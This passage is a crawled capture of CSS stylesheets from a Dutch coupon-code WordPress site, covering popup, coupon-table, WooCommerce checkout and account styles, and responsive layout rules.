	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3
body_size: 1030
content:
/*-----------------------------------------------------------------------------------

	Theme Name: Coder Coupon - Coder Item
	Theme URI: https://coderitem.com
	Description: This theme developed by coderitem team :)
	Author: Coder Item
	Author URI: https://coderitem.com
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Version: 1.0
	Text Domain: coderitem
-------------------------------------------------------------------------------------*/

/*Woocommerce Default CSS*/

#customer_details {
}
.woocommerce {
	max-width: 1140px;
	width: 100%;
	margin: auto;
}
#customer_details .col-1 {
	flex: 0 0 48%;
	max-width: 48%;
}

#customer_details .col-2 {
	flex: 0 0 48%;
	max-width: 48%;
}

.woocommerce-billing-fields__field-wrapper p {
	width: 100%;
	display: block;
	overflow: hidden;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.select2-container--default .select2-selection--single .select2-selection__rendered {
	width: 100%;
	box-sizing: border-box;
	padding: 12px 20px;
	margin-bottom: 20px;
	border: 1px solid #e8e8e8;
	font-size: 18px;
	font-weight: 400;
	box-shadow: 0 0 10px #e8e8e8;
}

.woocommerce form .form-row label,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3 {
	line-height: 2;
	font-size: 17px;
	font-family: 'Montserrat', sans-serif;
}

.select2-container .select2-selection--single {
	height: 43px;
	box-shadow: 0 0 10px #e8e8e8;
	border-bottom: none;
}
.woocommerce form .form-row .select2-container {
	height: 45px;
}

.checkout_coupon.woocommerce-form-coupon button,
#place_order {
	background: #f656a5 !important;
	color: #fff !important;
}
.woocommerce-input-wrapper {
	display: block;
	width: 100%;
}
.checkout_coupon.woocommerce-form-coupon > p,
.woocommerce-privacy-policy-text > p {
	font-size: 16px;
	font-family: 'Montserrat', sans-serif;
}

#order_review_heading {
	font-size: 20px;
	margin-bottom: 15px;
	font-family: 'Montserrat', sans-serif;
}

.woocommerce-privacy-policy-text {
	margin-bottom: 20px;
}

#payment {
	margin-bottom: 100px;
}

/*Account Page*/

.woocommerce-MyAccount-navigation {
	float: left;
	width: 25%;
	margin-bottom: 100px;
}
.woocommerce-MyAccount-content {
	width: 75%;
	overflow: hidden;
	padding-left: 50px;
	box-sizing: border-box;
	margin-bottom: 100px;
}

.woocommerce-MyAccount-navigation ul {
}
.woocommerce-MyAccount-navigation ul {
}
.woocommerce-MyAccount-navigation ul li a {
	display: block;
	padding: 7px;
	border-bottom: 1px solid #000;
	color: #000;
}
.woocommerce-MyAccount-navigation ul li:last-child a {
	border-bottom: none;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
	color: #e31484;
}

.u-column1.col-1.woocommerce-Address {
	width: 100%;
	max-width: 100%;
}

.u-column2.col-2.woocommerce-Address {
	width: 100%;
	max-width: 100%;
	margin-top: 30px;
}

.password-input {
	width: 100%;
	display: block !important;
}

.woocommerce-Button.button {
	background: #f21381 !important;
	color: #fff !important;
}

.woocommerce-MyAccount-content p {
	font-size: 15px;
	font-family: 'Montserrat', sans-serif;
}

.terms-content p {
	font-size: 15px;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 20px;
	line-height: 26px;
}
.terms-content h3 {
	font-size: 22px;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 10px;
}

.faq-content h2 {
	border-bottom: none;
	padding: 0;
	margin: 0;
	font-size: 18px;
	font-weight: 400;
	color: #fff;
}

.card-header {
	padding: 0.75rem 1.25rem;
	margin-bottom: 0;
	background: linear-gradient(to right, #b61a8e, #cb178a, #e11485, #f9127f);
	border-bottom: 1px solid #fff;
	cursor: pointer;
}

/*Login page */

.woocommerce-form.woocommerce-form-login.login {
	max-width: 400px;
	margin: auto;
	margin-bottom: 100px;
	margin-top: 20px;
}

.woocommerce-form.woocommerce-form-login.login .password-input {
	display: block !important;
	width: 100%;
}
.woocommerce-form.woocommerce-form-login.login .form-row {
	flex-direction: column;
	align-items: flex-start;
}

.woocommerce-button.button.woocommerce-form-login__submit {
	background: #f21390 !important;
	color: #fff !important;
	margin-top: 10px;
}

.main-page-content-area .woocommerce > h2 {
	text-align: center;
	font-size: 25px;
	font-family: 'Montserrat', sans-serif;
}
.woocommerce-ResetPassword.lost_reset_password p {
	font-size: 18px;
	font-family: 'Montserrat', sans-serif;
}

.woocommerce-ResetPassword.lost_reset_password {
	margin: 80px 0;
}

#tsh_breadcrumbs .separator {
	font-size: 20px;
	color: #ccc;
	font-weight: 100;
}
#tsh_breadcrumbs {
	overflow: hidden;
	text-align: center;
	list-style: none;
	margin: 11px 0;
}
#tsh_breadcrumbs li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
}

/* new popup code*/

.info-and-feedback {
	margin-top: 35px;
}

.more-info p {
	font-size: 15px;
	width: 35%;
	float: right;
	text-align: left;
}

.feedback {
	float: left;
}

.feedback button {
	border: none;
	background: none;
	font-size: 30px;
}

.brigtcome a {
	color: #2f485d;
}
/*new code*/
.wil-je-game-content a {
	margin-top: 15px;
}

.blog-10-left-box.pragraph a {
	color: #fa8140 !important;
}

.briefing-subpage-left-content a {
    color: #fb8647;
}

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3
body_size: 5398
content:
@media all and (min-width: 1366px){
	.header_banner_area{ 
		padding-top: 8.5rem;
		padding-bottom: 23rem;
	}
	.c_andere_merken img {
		width: 125px;
	}
	.kortingscodes-content {
		justify-content: center;
	}
	.lookfantastic-image {
		height: 160px;
	}
 
}
@media all and (max-width: 1199px) {

	/*New Brand Page*/
	.c_andere_merken img {
		width: 105px;
	}
	.c_qorting_right{
		margin-top: 25px;
	}

	/********Default********/
	.margin_left {
		margin-left: 5rem;
	}
	.top_logo_img {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 19%;
		        flex: 0 0 19%;
	}
 
	
	/***************Merkpagina.html****************/
	.custom_card {
		margin-top: 0px;
		margin-bottom: 30px;
	}

	.merkpagina_items_area {
		padding-bottom: 4rem;
	}

	.merkpagina_top_details h2 {
		max-width: 100% !important;
	}
	.merkpagina_top_details p {
		max-width: 100%;
	}
	.korting_card form input[type="text"] {
		width: 100%;
		max-width: 34rem;
		display: block;
	}
	.merkpagina_items_area h2 {
		max-width: 41rem;
	}
 
	.over_stockly p {
		max-width: 100%;
	}
    
    /*****************Error Page********************/
	.background_404 {
		padding: 5rem 8rem;
	}
	.single_item404{
		margin-bottom: 4rem;
	}
	/*****************blog_article_2.html********************/
	.buy_now_box{
		margin-right: 0;
	}
	.buy_now_box .markpagina_text {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 64%;
		        flex: 0 0 64%;
	}

	/***********New Css On Home page new scetion************/
	.main_menu > ul > li {
		margin-right: 3.5rem;
	}
	/***********NEW HOME PAGE RESPONSIVE CSS************/
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.8%;
		        flex: 0 0 22.8%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 20%;
		        flex: 0 0 20%;
	}
	/***********NEW Template-1 main CSS************/
	.wil-je-game-video {
		height: 263px;
	}
	/***********NEW Template-3 main CSS************/
	.blog-10-left-box P{
		font-size: 16px;
	}
	.blog-10-text p {
		font-size: 17px;
		margin-bottom: 20px;
	}
	.filter-pagination1 ul li {
		padding: 13px 13px;
		font-size: 15px;
	}
	.single-filter-content {
		padding: 25px 15px;
	}
	.single-filter-content p{
		margin-bottom: 3rem;
	}
	.faq-section{
		margin-bottom: 50px;
	}
	.all-lookfantastic-area {
		padding: 40px 0;
	}
	.new-all-kortingscodes-area{
		padding-bottom: 40px;
	}
	.lookfantastic-image img {
		height: 55px;
		width: 100%;
	}
	.lookfantastic-image {
		height: 200px;
	}
	.new-brand-logo {
		width: 100px;
		height: 100px;
	}
	.new-brand-single-logos {
		transform: translateY(50px);
	}

}
@media all and (min-width: 992px) {
	/*Nav / Menu*/
	.main_menu > ul{
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.nav_bar{
		display: none;
	}

}
@media all and (max-width: 991px) {



	.single-termijnen-carousel-item {
		grid-template-columns: auto auto auto;
	}



	.briefing-subpage-right-content {
		margin-top: 4rem;
	}

	.briefing-page-brand-area a {
		height: 140px;
	}

	.briefing-page-brand-area a img {
		width: 58% !important;
	}

	.briefing-subpage-left-top-content h2,.briefing-subpage-left-top-content h3 {
		font-size: 24px;		
		line-height: 32px;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 24px;		
		line-height: 32px;
		margin-bottom: 2rem;
	}



	/*New Brand Page*/
	.c_andere_merken ul {
		-ms-grid-columns: (1fr)[4];
		grid-template-columns: repeat(4,1fr);
	}
	.c_andere_merken img {
		width: 135px;
	}
 
	.c_single_vell_right{
		padding-left: 0;
	}
	.c_single_vell_left {
		border-right: none;
		border-bottom: 1px solid #FA8140;
		padding-bottom: 2rem;
		padding-right: 0;
	}
	.c_single_vell_right {
		padding-top: 2rem;
	}
	.c_andere_merken_area{
		margin-top: 40px;
	}
	.c_vell_korting_area {
		margin-top: 70px;
	}
	.c_main_blog_area {
		margin-top: 70px;
	}
	.c_main_merken_area {
		margin-top: 70px;
		margin-bottom: 70px;
	}
	.c_single-blog {
		margin-bottom: 30px;
	}

	/*Blog blocks*/
	#c_watch_icon {
		margin-top: 10px;
	}
	.c_watch_icon {
		text-align: center;
		margin-top: 35px;
	}
	 
	#watch-area .col-md-6:nth-child(2n) .c_watch::after {
		background: none;
	}
	#watch-area .col-md-6{
		margin-bottom: 20px;
	}
	.c_soundbar_text h1{
		font-size: 30px;
	}
	.c_soundbar_text h2{
		font-size: 22px;
	}
 
	/*Blog blocks*/
	.feedback_form {  
		-webkit-box-orient: vertical;  
		-webkit-box-direction: normal;  
		    -ms-flex-direction: column;  
		        flex-direction: column;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}
	.feedback_form p {
		padding-bottom: 5px !important; 
	}

	/***********New Css On Home page new scetion************/
	/*Menu Change position*/
	.main_menu > ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-top: 2rem;
		position: absolute;
		background: #FFF9F5;
		/*display: none;*/
		width: 100%;
		left: 0;
		padding-left: 10rem;
	}
	.nav_bar {
		display: block;
		color: #FA8140;
		font-size: 2rem;
		border: 1px solid #FA8140;
		padding: .5rem 1rem;
		line-height: 0;
		border-radius: 3px;
		-webkit-transition: .5s;
		-o-transition: .5s;
		transition: .5s;
	}
	.nav_bar:hover{
		background: #18304B;
		border-color: #18304B;
		color: #FFF;
	}
	.main_menu > ul > li {
		margin: 10px 0;
	}
	.logo {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	.search {
		display: none !important;
	}
	.mega_menu {
		left: 0;
		top: 150px;
		background: #FFF9F5;
		-webkit-box-shadow: none;
		        box-shadow: none;
		padding-left: 27%;
		max-width: 720px;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
		line-height: 25px;
	}
	
	.leuke_content_wrapper {
		-webkit-column-count: 2;
		   -moz-column-count: 2;
		        column-count: 2;
	}


	/*Default Css*/
	
	.footer_area {
		padding: 4rem 0 2rem 0;
	}

	.footer_menu.pl-5 {
		margin-left: 0;
	}
	.hiden_copyright p {
		display: block;
	}
	/****************Home_Page.html Css***************/
	.single_vell_left {
		border-bottom: 1px solid #FA8140;
		padding-right: 0;
		padding-bottom: 2rem;
		border-right: none;
	}
	.single_vell_right {
		margin-left: 0;
		padding-top: 2rem;
	}
	.single_vell_left p:nth-of-type(1) {
		max-width: 100%;
	}
	/***************Merkpagina.html****************/
	.merkpagina_details {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: row;
		        flex-direction: row;
		        -webkit-box-align: center;
		            -ms-flex-align: center;
		                align-items: center;
	}
	.merkpagina_details .btn_style-1{ 
	   border-radius: 50%;
	    width: 40px;
	    height: 40px;
	    text-align: center; 
	    padding: 12px !important; 
	}
	/*Modal Popup */
	.brand_popup_area {
		padding: 5rem 4rem;
	}
	.brand_popup_box .modal-lg {
		max-width: 610px;
	}
	.brand_popup_area h2 {
		font-size: 2.2rem;
		line-height: 3rem;
		padding: 10px 0;
		margin-bottom: 2rem;
	}
	.brand_popup_area a p {
		font-size: 2.2rem;
		line-height: 3rem;
		padding: 10px 0;
		margin-bottom: 2rem;
	}
	.brand_popup_area p {
		font-size: 2rem;
		padding-bottom: 3rem;
	}
	.review_desc p {
		font-size: 17px !important; 
	}
	/***********submit_a_voucher.html************/
	.voucher_submit_form {
		margin-bottom: 4rem;
	}

	/**************** Footer **********************/

	.footer_menu p {
		margin-bottom: 20px;
		margin-top: 20px;
	}

	.hiden_copyright {
		border-top: 1px solid #36506C;
		padding-top: 30px;
		margin-top: 30px;
	}

	/*Block*/


	.product_btn {
		margin: 3rem 0;
		text-align: left;
	}

	/*brand-imgs*/
	.brand-imgs { 
		-webkit-box-flex: 0; 
		    -ms-flex: 0 0 calc(30.33% - 20px); 
		        flex: 0 0 calc(30.33% - 20px);
		max-width: calc(30.33% - 20px);
		text-align: center;
		min-height: 120px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center; 
	}

	 .brand_logos {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 100%;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}

	.brand_logos .brand-imgs {
	  margin: 10px;
	}

/***********NEW HOME PAGE RESPONSIVE CSS************/

	.vell_korting_area.p_b {
		padding-bottom: 0rem;
	}
	.title h2{
		margin-bottom: 1.5rem;
	}
	.winkels_area .row {
		margin-top: 6.8rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 30%;
		        flex: 0 0 30%;
	}

	/*populaire_area */
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 25%;
		        flex: 0 0 25%;
	}
	.winkels_area.p_b {
		padding-bottom: 7rem;
	}
	.populaire_area {
		margin-bottom: 12rem;
	}

	/*Footer*/
	.footer_menu {
		margin-bottom: 4rem;
	}
	.footer_menu ul li a{
		line-height: 3rem;
	}
	.copyright p{
		margin-top: 0;
		text-align: center;
	}

	/***************New Template 1.html****************/
	.blog-product-box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		background: transparent;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-bottom: 5rem;
	}
	.blog-product-img{
		margin-bottom: 3rem;
	}
	.blog-product-content {
		 padding-left: 0; 
	}
	.product-blog-banner .blog-product-content {
		 padding-right: 0px; 
	}
	.single-details {
		margin-bottom: 5rem;
	}
	.pricing-table {
		margin-bottom: 5rem;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 350px;
		height: 300px;
	}
	.product-blog-banner-2 {
		padding-bottom: 7rem;
	}
	.specificaties-area, .alternatieven-area, .alter-sub-product-area, .wil-je-gamen-area {
		padding-bottom: 6rem;
	}
	.col-lg-6.order-up {
		-webkit-box-ordinal-group: 0;
		    -ms-flex-order: -1;
		        order: -1;
		margin-bottom: 4rem;
	}
	.col-lg-6.order-down {
		-webkit-box-ordinal-group: 2;
		    -ms-flex-order: 1;
		        order: 1;
	}
	.wil-je-game-video {
		height: 350px;
	}
	.alternatieven-area .title p{
		margin-bottom: 0;
	}
	.specificaties-itme p {
		max-width: 331px;
		width: 100%;
	}

	/***************New Template 2.html****************/
	.laptop-kopen-left {
		margin-bottom: 3rem;
	}
	.title-136 h1 {
		font-size: 32px;
		line-height: 4.3rem;
	}

	/***************New Template 3.html****************/
	.about-namshi {
		margin-bottom: 5rem;
	}
	.about-namshi-and-card {
		padding-top: 4rem;
		padding-bottom: 6rem;
	}
	.icon-box-area {
		padding: 8rem 0;
	}
	.new-brand-single-logos {
		transform: translateY(0px);
		flex-wrap: wrap;
		justify-content: center;
	}
	.new-brand-logo {
		width: 125px;
		height: 125px;
		margin: 10px;
	}
	.new-brand-logo-area {
		padding: 50px 0;
		margin: 0;
	}
	.mega_menu.mega_euro_list {
		top: 95px !important;
	}
	.mega_menu.cat_mega_menu.Categorieën_list {
		top: 200px;
	}
	.brand_tags_area_new .margin_left.padding_left {
		margin-left: 0 !important;
		padding-left: 0 !important;
	}
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 45% !important;
	}


}
@media all and (min-width: 768px) {
	.main_menu > ul{
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.nav_bar{
		display: none;
	}
}

@media all and (max-width: 767px) {


	.single-termijnen-carousel-item {
		grid-template-columns: auto auto;
	}

	.ci-single-termijnen-box {
		margin: 1rem 0;
	}

	.ci-related-blogs {
		padding: 7rem 0;
	}





	.briefing-subpage-left-content {
		margin-right: 0;
	}

	.exclusive-percent-area {
		margin-top: 15px;
	}

	.exclusive-content-right-area .row .col-md-4 {
		align-items: center;
		justify-content: center;
		margin-top: 15px;
	}

	.briefing-content-area p {
		line-height: 26px;
	}

	.briefing-content-area h2 {
		font-size: 37px;
		line-height: 45px;
		margin-bottom: 2rem;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 32px;
	}


	.win-actie-terms-condition-area {
		padding: 5rem 0;
	}

	.win-actie-condition h2 {
		font-size: 30px;
		line-height: 50px;
	}

	.win-actie-banner-area img {
		height: 40vh;
	}

    .single-win-actie-content h2 {
        font-size: 22px;
        line-height: 32px;
    }


	/*Banner Update color*/
	.header_banner_area {
		background-image: none !important;
		background: linear-gradient(#FFBE9A,#FFC5A9,#FBCEB8) !important;
		padding-top: 4rem;
		padding-bottom: 5rem;
		margin-bottom: 5rem;
	}

	.post_share_icons {
		display: none !important;
	}
	.coupon-alert {
		display: none;
	}

	/*New Brand Page*/
	.row_korting_desktop{
		display: none;
	}
	.row_korting_mobile{
		display: block;
		margin-bottom: 30px;
	}
	.korting_image img {
		max-width: 100%;
	}
	.c_andere_merken img {
		width: 115px;
	}
 
	.c_single-blog {
		margin-bottom: 25px;
	}
	.c_single-blog a img{
		max-width: 100%;
	}
	.c_vell_korting_area {
		margin-top: 35px;
	}
	.c_main_blog_area {
		margin-top: 35px;
	}
	.c_main_merken_area {
		margin-top: 35px;
		margin-bottom: 35px;
	}
	.c_single_vell_left p {
		font-size: 18px;
		color: #18304B;
	}
	.c_single_vell_right p {
		font-size: 18px;
		color: #18304B;
	}
	.c_single-blog {
		margin-bottom: 35px;
	}

	/*Blog blocks*/
	.c_watch_single_content{
		margin-left: 20px;
	}
	.c_watch_text a h2{
		text-align: center;
	}
	.c_watch_text {
		min-height: auto;
	}
	.c_watch_icon { 
		margin-top: 10px;
	}
	.c_check_text{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.c_soundbar_text h1{
		font-size: 35px;
	}
	.c_soundbar_text h2{
		font-size: 23px;
	}
 
	#watch-area .c_watch::after {
		background: none;
	}
	#watch-area .col-md-6{
		margin-bottom: 30px;
	}
	.c_check_viden { 
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 20px;
	}
	.c_check a{
		padding: 12px;
		font-size: 20px;
	}
	/*Blog blocks*/

	.merkpagina_Top{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		text-align: center;
		border-bottom: 2px dashed #FA8140;
	}
	.merkpagina_Top .merkpagina_top_details a{
		padding: 9px 1.5rem ;
		margin-top: 5px;
	}
	.merkpagina .title h1 { 
		margin: 3rem 0;   
		white-space: nowrap;
		overflow: hidden;
		-o-text-overflow: ellipsis;
		   text-overflow: ellipsis;
		/* max-width: 300px; */
